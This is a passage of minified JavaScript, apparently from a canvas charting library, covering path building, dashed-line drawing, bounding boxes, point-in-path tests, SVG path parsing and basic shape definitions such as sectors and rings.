x=0;x<32&&!(m<1e-4);x++)f=c+m,aa[0]=ua(t,i,o,r,d=c-m),aa[1]=ua(e,n,a,s,d),p=yt(aa,oa),0<=d&&p<v?(c=d,v=p):(ra[0]=ua(t,i,o,r,f),ra[1]=ua(e,n,a,s,f),g=yt(ra,oa),f<=1&&g<v?(c=f,v=g):m*=.5);return ia(v)}(t,e,i,n,o,a,r,s,u,h)<=c/2}function Xa(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;return!(e+u<l&&n+u<l&&a+u<l||l<e-u&&l<n-u&&l<a-u||t+u<s&&i+u<s&&o+u<s||s<t-u&&s<i-u&&s<o-u)&&function(t,e,i,n,o,a,r,s,l){var u,h=.005,c=1/0;oa[0]=r,oa[1]=s;for(var d=0;d<1;d+=.05)aa[0]=fa(t,i,o,d),aa[1]=fa(e,n,a,d),(m=yt(oa,aa))<c&&(u=d,c=m);c=1/0;for(var f=0;f<32&&!(h<1e-4);f++){var p=u-h,g=u+h;aa[0]=fa(t,i,o,p),aa[1]=fa(e,n,a,p);var m=yt(aa,oa);if(0<=p&&m<c)u=p,c=m;else{ra[0]=fa(t,i,o,g),ra[1]=fa(e,n,a,g);var v=yt(ra,oa);g<=1&&v<c?(u=g,c=v):h*=.5}}return ia(c)}(t,e,i,n,o,a,s,l)<=u/2}Ha.prototype={constructor:Ha,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=Fa((i=i||0)/ui/t)||0,this._uy=Fa(i/ui/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return(this._ctx=t)&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(ka.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=Fa(t-this._xi)>this._ux||Fa(e-this._yi)>this._uy||this._len<5;return this.addData(ka.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,o,a){return this.addData(ka.C,t,e,i,n,o,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,o,a):this._ctx.bezierCurveTo(t,e,i,n,o,a)),this._xi=o,this._yi=a,this},quadraticCurveTo:function(t,e,i,n){return this.addData(ka.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,o,a){return this.addData(ka.A,t,e,i,i,n,o-n,0,a?0:1),this._ctx&&this._ctx.arc(t,e,i,n,o,a),this._xi=Ba(o)*i+t,this._yi=Va(o)*i+e,this},arcTo:function(t,e,i,n,o){return this._ctx&&this._ctx.arcTo(t,e,i,n,o),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(ka.R,t,e,i,n),this},closePath:function(){this.addData(ka.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t;for(var e=this._dashIdx=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!Wa||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,o=0;o<e;o++)i+=t[o].len();for(Wa&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),o=0;o<e;o++)for(var a=t[o].data,r=0;r<a.length;r++)this.data[n++]=a[r];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,o=this._dashSum,a=this._dashOffset,r=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,h=t-l,c=e-u,d=Ga(h*h+c*c),f=l,p=u,g=r.length;for(a<0&&(a=o+a),f-=(a%=o)*(h/=d),p-=a*(c/=d);0<h&&f<=t||h<0&&t<=f||0===h&&(0<c&&p<=e||c<0&&e<=p);)f+=h*(i=r[n=this._dashIdx]),p+=c*i,this._dashIdx=(n+1)%g,0<h&&f<l||h<0&&l<f||0<c&&p<u||c<0&&u<p||s[n%2?"moveTo":"lineTo"](0<=h?za(f,t):Ea(f,t),0<=c?za(p,e):Ea(p,e));this._dashOffset=-Ga((h=f-t)*h+(c=p-e)*c)},_dashedBezierTo:function(t,e,i,n,o,a){var r,s,l,u,h,c=this._dashSum,d=this._dashOffset,f=this._lineDash,p=this._ctx,g=this._xi,m=this._yi,v=ua,y=0,x=this._dashIdx,_=f.length,w=0;for(d<0&&(d=c+d),d%=c,r=0;r<1;r+=.1)s=v(g,t,i,o,r+.1)-v(g,t,i,o,r),l=v(m,e,n,a,r+.1)-v(m,e,n,a,r),y+=Ga(s*s+l*l);for(;x<_&&!(d<(w+=f[x]));x++);for(r=(w-d)/y;r<=1;)u=v(g,t,i,o,r),h=v(m,e,n,a,r),x%2?p.moveTo(u,h):p.lineTo(u,h),r+=f[x]/y,x=(x+1)%_;x%2!=0&&p.lineTo(o,a),this._dashOffset=-Ga((s=o-u)*s+(l=a-h)*l)},_dashedQuadraticTo:function(t,e,i,n){var o=i,a=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,o,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,Wa&&(this.data=new Float32Array(t)))},getBoundingRect:function(){Pa[0]=Pa[1]=Oa[0]=Oa[1]=Number.MAX_VALUE,Na[0]=Na[1]=Ra[0]=Ra[1]=-Number.MAX_VALUE;for(var t,e,i,n,o,a,r,s,l,u,h,c,d,f,p=this.data,g=0,m=0,v=0,y=0,x=0;x<p.length;){var _=p[x++];switch(1===x&&(v=g=p[x],y=m=p[x+1]),_){case ka.M:g=v=p[x++],m=y=p[x++],Oa[0]=v,Oa[1]=y,Ra[0]=v,Ra[1]=y;break;case ka.L:Ta(g,m,p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.C:Ca(g,m,p[x++],p[x++],p[x++],p[x++],p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.Q:e=m,i=p[x++],n=p[x++],a=p[x+1],r=Oa,s=Ra,u=l=void 0,u=fa,h=ya(va((l=ga)(t=g,i,o=p[x]),1),0),c=ya(va(l(e,n,a),1),0),d=u(t,i,o,h),f=u(e,n,a,c),r[0]=va(t,o,d),r[1]=va(e,a,f),s[0]=ya(t,o,d),s[1]=ya(e,a,f),g=p[x++],m=p[x++];break;case ka.A:var w=p[x++],b=p[x++],S=p[x++],M=p[x++],I=p[x++],T=p[x++]+I;x+=1;var A=1-p[x++];1===x&&(v=Ba(I)*S+w,y=Va(I)*M+b),La(w,b,S,M,I,T,A,Oa,Ra),g=Ba(T)*S+w,m=Va(T)*M+b;break;case ka.R:Ta(v=g=p[x++],y=m=p[x++],v+p[x++],y+p[x++],Oa,Ra);break;case ka.Z:g=v,m=y}wt(Pa,Pa,Oa),bt(Na,Na,Ra)}return 0===x&&(Pa[0]=Pa[1]=Na[0]=Na[1]=0),new wi(Pa[0],Pa[1],Na[0]-Pa[0],Na[1]-Pa[1])},rebuildPath:function(t){for(var e,i,n,o,a,r,s=this.data,l=this._ux,u=this._uy,h=this._len,c=0;c<h;){var d=s[c++];switch(1===c&&(e=n=s[c],i=o=s[c+1]),d){case ka.M:e=n=s[c++],i=o=s[c++],t.moveTo(n,o);break;case ka.L:a=s[c++],r=s[c++],(Fa(a-n)>l||Fa(r-o)>u||c===h-1)&&(t.lineTo(a,r),n=a,o=r);break;case ka.C:t.bezierCurveTo(s[c++],s[c++],s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.Q:t.quadraticCurveTo(s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.A:var f=s[c++],p=s[c++],g=s[c++],m=s[c++],v=s[c++],y=s[c++],x=s[c++],_=s[c++],w=m<g?g:m,b=m<g?1:g/m,S=m<g?m/g:1,M=v+y;.001<Math.abs(g-m)?(t.translate(f,p),t.rotate(x),t.scale(b,S),t.arc(0,0,w,v,M,1-_),t.scale(1/b,1/S),t.rotate(-x),t.translate(-f,-p)):t.arc(f,p,w,v,M,1-_),1===c&&(e=Ba(v)*g+f,i=Va(v)*m+p),n=Ba(M)*g+f,o=Va(M)*m+p;break;case ka.R:e=n=s[c],i=o=s[c+1],t.rect(s[c++],s[c++],s[c++],s[c++]);break;case ka.Z:t.closePath(),n=e,o=i}}}},Ha.CMD=ka;var ja=2*Math.PI;function Ya(t){return(t%=ja)<0&&(t+=ja),t}var qa=2*Math.PI;function Ka(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;s-=t,l-=e;var h=Math.sqrt(s*s+l*l);if(i<h-u||h+u<i)return!1;if(Math.abs(n-o)%qa<1e-4)return!0;if(a){var c=n;n=Ya(o),o=Ya(c)}else n=Ya(n),o=Ya(o);o<n&&(o+=qa);var d=Math.atan2(l,s);return d<0&&(d+=qa),n<=d&&d<=o||n<=d+qa&&d+qa<=o}function $a(t,e,i,n,o,a){if(e<a&&n<a||a<e&&a<n)return 0;if(n===e)return 0;var r=n<e?1:-1,s=(a-e)/(n-e);1!=s&&0!=s||(r=n<e?.5:-.5);var l=s*(i-t)+t;return l===o?1/0:o<l?r:0}var Ja=Ha.CMD,Qa=2*Math.PI,tr=[-1,-1,-1],er=[-1,-1];function ir(t,e,i,n,o,a,r,s,l,u){if(e<u&&n<u&&a<u&&s<u||u<e&&u<n&&u<a&&u<s)return 0;var h,c=function(t,e,i,n,o,a){var r=n+3*(e-i)-t,s=3*(i-2*e+t),l=3*(e-t),u=t-o,h=s*s-3*r*l,c=s*l-9*r*u,d=l*l-3*s*u,f=0;if(sa(h)&&sa(c))sa(s)?a[0]=0:0<=(M=-l/s)&&M<=1&&(a[f++]=M);else{var p=c*c-4*h*d;if(sa(p)){var g=c/h,m=-g/2;0<=(M=-s/r+g)&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m)}else if(0<p){var v=ia(p),y=h*s+1.5*r*(-c+v),x=h*s+1.5*r*(-c-v);0<=(M=(-s-((y=y<0?-ea(-y,1/3):ea(y,1/3))+(x=x<0?-ea(-x,1/3):ea(x,1/3))))/(3*r))&&M<=1&&(a[f++]=M)}else{var _=(2*h*s-3*r*c)/(2*ia(h*h*h)),w=Math.acos(_)/3,b=ia(h),S=Math.cos(w),M=(-s-2*b*S)/(3*r),I=(m=(-s+b*(S+na*Math.sin(w)))/(3*r),(-s+b*(S-na*Math.sin(w)))/(3*r));0<=M&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m),0<=I&&I<=1&&(a[f++]=I)}}return f}(e,n,a,s,u,tr);if(0===c)return 0;for(var d,f,p=0,g=-1,m=0;m<c;m++){var v=tr[m],y=0===v||1===v?.5:1;ua(t,i,o,r,v)<l||(g<0&&(g=ca(e,n,a,s,er),er[1]<er[0]&&1<g&&(h=er[0],er[0]=er[1],er[1]=h),d=ua(e,n,a,s,er[0]),1<g&&(f=ua(e,n,a,s,er[1]))),p+=2===g?v<er[0]?d<e?y:-y:v<er[1]?f<d?y:-y:s<f?y:-y:v<er[0]?d<e?y:-y:s<d?y:-y)}return p}function nr(t,e,i,n,o,a,r,s){if(e<s&&n<s&&a<s||s<e&&s<n&&s<a)return 0;var l=function(t,e,i,n,o){var a=t-2*e+i,r=2*(e-t),s=t-n,l=0;if(sa(a))la(r)&&0<=(h=-s/r)&&h<=1&&(o[l++]=h);else{var u=r*r-4*a*s;if(sa(u))0<=(h=-r/(2*a))&&h<=1&&(o[l++]=h);else if(0<u){var h,c=ia(u),d=(-r-c)/(2*a);0<=(h=(-r+c)/(2*a))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}(e,n,a,s,tr);if(0===l)return 0;var u=ga(e,n,a);if(0<=u&&u<=1){for(var h=0,c=fa(e,n,a,u),d=0;d<l;d++){var f=0===tr[d]||1===tr[d]?.5:1;fa(t,i,o,tr[d])<r||(h+=tr[d]<u?c<e?f:-f:a<c?f:-f)}return h}return f=0===tr[0]||1===tr[0]?.5:1,fa(t,i,o,tr[0])<r?0:a<e?f:-f}function or(t,e,i,n,o,a,r,s){if(i<(s-=e)||s<-i)return 0;var l=Math.sqrt(i*i-s*s);tr[0]=-l,tr[1]=l;var u=Math.abs(n-o);if(u<1e-4)return 0;if(u%Qa<1e-4){o=Qa;var h=a?1:-1;return r>=tr[n=0]+t&&r<=tr[1]+t?h:0}a?(l=n,n=Ya(o),o=Ya(l)):(n=Ya(n),o=Ya(o)),o<n&&(o+=Qa);for(var c=0,d=0;d<2;d++){var f=tr[d];if(r<f+t){var p=Math.atan2(s,f);h=a?1:-1,p<0&&(p=Qa+p),(n<=p&&p<=o||n<=p+Qa&&p+Qa<=o)&&(p>Math.PI/2&&p<1.5*Math.PI&&(h=-h),c+=h)}}return c}function ar(t,e,i,n,o){for(var a=0,r=0,s=0,l=0,u=0,h=0;h<t.length;){var c=t[h++];switch(c===Ja.M&&1<h&&(i||(a+=$a(r,s,l,u,n,o))),1===h&&(l=r=t[h],u=s=t[h+1]),c){case Ja.M:r=l=t[h++],s=u=t[h++];break;case Ja.L:if(i){if(Za(r,s,t[h],t[h+1],e,n,o))return!0}else a+=$a(r,s,t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.C:if(i){if(Ua(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=ir(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.Q:if(i){if(Xa(r,s,t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=nr(r,s,t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.A:var d=t[h++],f=t[h++],p=t[h++],g=t[h++],m=t[h++],v=t[h++];h+=1;var y=1-t[h++],x=Math.cos(m)*p+d,_=Math.sin(m)*g+f;1<h?a+=$a(r,s,x,_,n,o):(l=x,u=_);var w=(n-d)*g/p+d;if(i){if(Ka(d,f,g,m,m+v,y,e,w,o))return!0}else a+=or(d,f,g,m,m+v,y,w,o);r=Math.cos(m+v)*p+d,s=Math.sin(m+v)*g+f;break;case Ja.R:if(l=r=t[h++],u=s=t[h++],x=l+t[h++],_=u+t[h++],i){if(Za(l,u,x,u,e,n,o)||Za(x,u,x,_,e,n,o)||Za(x,_,l,_,e,n,o)||Za(l,_,l,u,e,n,o))return!0}else a+=$a(x,u,x,_,n,o),a+=$a(l,_,l,u,n,o);break;case Ja.Z:if(i){if(Za(r,s,l,u,e,n,o))return!0}else a+=$a(r,s,l,u,n,o);r=l,s=u}}return i||function(t,e){return Math.abs(t-e)<1e-4}(s,u)||(a+=$a(r,s,l,u,n,o)||0),0!==a}var rr=Gi.prototype.getCanvasPattern,sr=Math.abs,lr=new Ha(!0);function ur(t){Gn.call(this,t),this.path=null}function hr(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}ur.prototype={constructor:ur,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,o=this.path||lr,a=n.hasStroke(),r=n.hasFill(),s=n.fill,l=n.stroke,u=r&&!!s.colorStops,h=a&&!!l.colorStops,c=r&&!!s.image,d=a&&!!l.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(u&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,s,i)),h&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,l,i))),u?t.fillStyle=this._fillGradient:c&&(t.fillStyle=rr.call(s,t)),h?t.strokeStyle=this._strokeGradient:d&&(t.strokeStyle=rr.call(l,t));var f=n.lineDash,p=n.lineDashOffset,g=!!t.setLineDash,m=this.getGlobalScale();if(o.setScale(m[0],m[1],this.segmentIgnoreThreshold),this.__dirtyPath||f&&!g&&a?(o.beginPath(t),f&&!g&&(o.setLineDash(f),o.setLineDashOffset(p)),this.buildPath(o,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),r)if(null!=n.fillOpacity){var v=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,o.fill(t),t.globalAlpha=v}else o.fill(t);f&&g&&(t.setLineDash(f),t.lineDashOffset=p),a&&(null!=n.strokeOpacity?(v=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,o.stroke(t),t.globalAlpha=v):o.stroke(t)),f&&g&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new Ha},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n=n||(this.path=new Ha),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var o=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){o.copy(t);var a=e.lineWidth,r=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(a=Math.max(a,this.strokeContainThreshold||4)),1e-10<r&&(o.width+=a/r,o.height+=a/r,o.x-=a/r/2,o.y-=a/r/2)}return o}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),o=this.style;if(n.contain(t=i[0],e=i[1])){var a=this.path.data;if(o.hasStroke()){var r=o.lineWidth,s=o.strokeNoScale?this.getLineScale():1;if(1e-10<s&&(o.hasFill()||(r=Math.max(r,this.strokeContainThreshold)),function(t,e,i,n){return ar(t,e,!0,i,n)}(a,r/s,t,e)))return!0}if(o.hasFill())return function(t,e,i){return ar(t,0,!1,e,i)}(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):Gn.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(E(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&1e-10<sr(t[0]-1)&&1e-10<sr(t[3]-1)?Math.sqrt(sr(t[0]*t[3]-t[2]*t[1])):1}},ur.extend=function(t){function e(e){ur.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var o in i)!n.hasOwnProperty(o)&&i.hasOwnProperty(o)&&(n[o]=i[o])}t.init&&t.init.call(this,e)}for(var i in M(e,ur),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},M(ur,Gn);var cr=Ha.CMD,dr=[[],[],[]],fr=Math.sqrt,pr=Math.atan2,gr=Math.sqrt,mr=Math.sin,vr=Math.cos,yr=Math.PI,xr=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(hr(t)*hr(e))},_r=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(xr(t,e))};function wr(t,e,i,n,o,a,r,s,l,u,h){var c=l*(yr/180),d=vr(c)*(t-i)/2+mr(c)*(e-n)/2,f=-1*mr(c)*(t-i)/2+vr(c)*(e-n)/2,p=d*d/(r*r)+f*f/(s*s);1<p&&(r*=gr(p),s*=gr(p));var g=(o===a?-1:1)*gr((r*r*(s*s)-r*r*(f*f)-s*s*(d*d))/(r*r*(f*f)+s*s*(d*d)))||0,m=g*r*f/s,v=g*-s*d/r,y=(t+i)/2+vr(c)*m-mr(c)*v,x=(e+n)/2+mr(c)*m+vr(c)*v,_=_r([1,0],[(d-m)/r,(f-v)/s]),w=[(d-m)/r,(f-v)/s],b=[(-1*d-m)/r,(-1*f-v)/s],S=_r(w,b);xr(w,b)<=-1&&(S=yr),1<=xr(w,b)&&(S=0),0===a&&0<S&&(S-=2*yr),1===a&&S<0&&(S+=2*yr),h.addData(u,y,x,r,s,_,S,c,a)}var br=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,Sr=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function Mr(t,e){var i=function(t){if(!t)return new Ha;for(var e,i=0,n=0,o=i,a=n,r=new Ha,s=Ha.CMD,l=t.match(br),u=0;u<l.length;u++){for(var h,c=l[u],d=c.charAt(0),f=c.match(Sr)||[],p=f.length,g=0;g<p;g++)f[g]=parseFloat(f[g]);for(var m=0;m<p;){var v,y,x,_,w,b,S,M=i,I=n;switch(d){case"l":i+=f[m++],n+=f[m++],r.addData(h=s.L,i,n);break;case"L":i=f[m++],n=f[m++],r.addData(h=s.L,i,n);break;case"m":i+=f[m++],n+=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="l";break;case"M":i=f[m++],n=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="L";break;case"h":i+=f[m++],r.addData(h=s.L,i,n);break;case"H":i=f[m++],r.addData(h=s.L,i,n);break;case"v":n+=f[m++],r.addData(h=s.L,i,n);break;case"V":n=f[m++],r.addData(h=s.L,i,n);break;case"C":r.addData(h=s.C,f[m++],f[m++],f[m++],f[m++],f[m++],f[m++]),i=f[m-2],n=f[m-1];break;case"c":r.addData(h=s.C,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n),i+=f[m-2],n+=f[m-1];break;case"S":v=i,y=n;var T=r.len(),A=r.data;e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"s":v=i,y=n,T=r.len(),A=r.data,e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=i+f[m++],I=n+f[m++],i+=f[m++],n+=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"Q":M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"q":M=f[m++]+i,I=f[m++]+n,i+=f[m++],n+=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"T":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i=f[m++],n=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"t":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i+=f[m++],n+=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"A":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i=f[m++],n=f[m++],b,S,x,_,w,h=s.A,r);break;case"a":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i+=f[m++],n+=f[m++],b,S,x,_,w,h=s.A,r)}}"z"!==d&&"Z"!==d||(r.addData(h=s.Z),i=o,n=a),e=h}return r.toStatic(),r}(t);return(e=e||{}).buildPath=function(t){if(t.setData)t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e);else{var e=t;i.rebuildPath(e)}},e.applyTransform=function(t){(function(t,e){var i,n,o,a,r,s=t.data,l=cr.M,u=cr.C,h=cr.L,c=cr.R,d=cr.A,f=cr.Q;for(a=o=0;o<s.length;){switch(i=s[o++],a=o,n=0,i){case l:case h:n=1;break;case u:n=3;break;case f:n=2;break;case d:var p=e[4],g=e[5],m=fr(e[0]*e[0]+e[1]*e[1]),v=fr(e[2]*e[2]+e[3]*e[3]),y=pr(-e[1]/v,e[0]/m);s[o]*=m,s[o++]+=p,s[o]*=v,s[o++]+=g,s[o++]*=m,s[o++]*=v,s[o++]+=y,s[o++]+=y,a=o+=2;break;case c:x[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1],x[0]+=s[o++],x[1]+=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}for(r=0;r<n;r++){var x;(x=dr[r])[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}}})(i,t),this.dirty(!0)},e}function Ir(t,e){return new ur(Mr(t,e))}var Tr=function(t){Gn.call(this,t)};function Ar(t){return o.browser.ie&&11<=o.browser.version?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var o=0;o<i.length;o++){var a=i[o],r=a&&a.shape,s=a&&a.type;if(r&&("sector"===s&&r.startAngle===r.endAngle||"rect"===s&&(!r.width||!r.height))){for(var l=0;l<Cr.length;l++)Cr[l][2]=n[Cr[l][0]],n[Cr[l][0]]=Cr[l][1];e=!0;break}}if(t.apply(this,arguments),e)for(l=0;l<Cr.length;l++)n[Cr[l][0]]=Cr[l][2]}:t}Tr.prototype={constructor:Tr,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&Sn(i),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),En(n,i)?(this.setTransform(t),In(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=0},getBoundingRect:function(){var t=this.style;if(this.__dirty&&Sn(t),!this._rect){var e=t.text;null!=e?e+="":e="";var i=nn(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,Nn(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},M(Tr,Gn);var Dr=ur.extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}}),Cr=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]],Lr=ur.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(r),h=Math.sin(r);t.moveTo(u*o+i,h*o+n),t.lineTo(u*a+i,h*a+n),t.arc(i,n,a,r,s,!l),t.lineTo(Math.cos(s)*o+i,Math.sin(s)*o+n),0!==o&&t.arc(i,n,o,s,r,l),t.closePath()}}),kr=ur.extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,o,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,o,!0)}});function Pr(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function Nr(t,e,i){var n=e.points,o=e.smooth;if(n&&2<=n.length){if(o&&"spline"!==o){var a=function(t,e,i,n){var o,a,r,s,l=[],u=[],h=[],c=[];if(n){r=[1/0,1/0],s=[-1/0,-1/0];for(var d=0,f=t.length;d<f;d++)wt(r,r,t[d]),bt(s,s,t[d]);wt(r,r,n[0]),bt(s,s,n[1])}for(d=0,f=t.length;d<f;d++){var p=t[d];if(i)o=t[d?d-1:f-1],a=t[(d+1)%f];else{if(0===d||d===f-1){l.push(rt(t[d]));continue}o=t[d-1],a=t[d+1]}ht(u,a,o),ft(u,u,e);var g=gt(p,o),m=gt(p,a),v=g+m;0!==v&&(g/=v,m/=v),ft(h,u,-g),ft(c,u,m);var y=lt([],p,h),x=lt([],p,c);n&&(bt(y,y,r),wt(y,y,s),bt(x,x,r),wt(x,x,s)),l.push(y),l.push(x)}return i&&l.push(l.shift()),l}(n,o,i,e.smoothConstraint);t.moveTo(n[0][0],n[0][1]);for(var r=n.length,s=0;s<(i?r:r-1);s++){var l=a[2*s],u=a[2*s+1],h=n[(s+1)%r];t.bezierCurveTo(l[0],l[1],u[0],u[1],h[0],h[1])}}else{"spline"===o&&(n=function(t,e){for(var i=t.length,n=[],o=0,a=1;a<i;a++)o+=gt(t[a-1],t[a]);var r=o/2;for(r=r<i?i:r,a=0;a<r;a++){var s,l,u,h=a/(r-1)*(e?i:i-1),c=Math.floor(h),d=h-c,f=t[c%i];u=e?(s=t[(c-1+i)%i],l=t[(c+1)%i],t[(c+2)%i]):(s=t[0===c?c:c-1],l=t[i-2<c?i-1:c+1],t[i-3<c?i-1:c+2]);var 